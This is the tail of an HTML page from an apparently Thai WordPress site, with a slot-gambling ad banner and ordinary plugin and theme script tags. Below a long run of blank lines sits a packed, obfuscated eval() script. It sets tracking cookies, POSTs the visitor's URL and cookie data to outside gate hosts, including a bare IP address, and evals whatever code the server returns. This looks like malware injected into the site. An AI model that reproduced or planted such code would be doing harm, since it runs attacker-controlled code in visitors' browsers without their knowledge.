<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"fa98da365e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-19 07:06:59 -->